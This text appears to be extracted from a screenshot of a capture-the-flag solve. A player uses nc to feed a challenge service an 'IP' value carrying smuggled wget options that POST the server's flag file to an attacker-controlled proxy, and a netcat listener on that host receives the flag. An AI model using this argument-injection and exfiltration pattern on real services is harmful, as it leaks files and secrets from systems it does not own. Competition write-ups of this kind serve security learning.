 ..ols/dirsearch
nc
Windows PowerS
mi@Hi /mnt/d/CTF/zongheng-2020/magic-download/magic_download nc 182.92.203.154 4852
1
Please enter your IP:-e http_proxy=47.93.233.159:8888 --method=POST --body-file=/home/ct
f/flag  \\n127.0.0.1
--2020-12-26 11:23:50--  http://%5Cn127.0.0.1/
Connecting to 47.93.233.159:8888... connected.
Proxy request sent, awaiting response...
aliyun-hb - root@iZ2ze1b8nx3jazxjo9u2ieZ: ~ - Xshell 7 (Free for Home/Schoo
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:***********@47.93.233.159:22
要添加当前会话，点击左侧的箭头按钮。
会话管理...
1 aliyun-hb
所有会话
aliyun-
root@iZ2ze1b8nx3jazxjo9u2ieZ:~# nc -lp 8888
POST http://%5Cn127.0.0.1/ HTTP/1.1
User-Agent: Wget/1.19.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: \n127.0.0.1
Connection: Keep-Alive
Proxy-Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
flag{f2e0bde2-8c05-41ca-8823-f1353769b4cd}